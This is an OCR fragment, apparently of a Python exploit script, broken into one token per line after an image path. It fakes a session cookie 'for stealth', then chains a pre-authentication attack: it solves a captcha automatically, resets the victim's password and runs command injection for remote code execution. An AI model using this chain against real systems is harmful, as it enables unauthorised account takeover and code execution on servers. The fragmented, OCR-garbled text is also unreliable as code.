
'PHPSESSID'
:
 rand_hex
(
26
)
# 
Simulate a random PHPSESSID (more 
stealth than an arbitrary string)
}
    URL_BASE 
=
 opts
.
base_url

if
 opts
.
base_url 
and
 opts
.
command 
and
not
 opts
.
password 
and
not
opts
.
detect
:
# Pre-Auth RCE (password 
reset + RCE)
        prepare_session
(
URL_BASE
,
cookies
)
        captcha_img 
=
captcha_session
(
URL_BASE
,
 cookies
)
        captcha_txt 
=
process_image
(
captcha_img
)
        reset_password
(
URL_BASE
,
cookies
,
 captcha_img
,
 captcha_txt
)
        command_injection
(
URL_BASE
,
cookies
,
 opts
.
command
)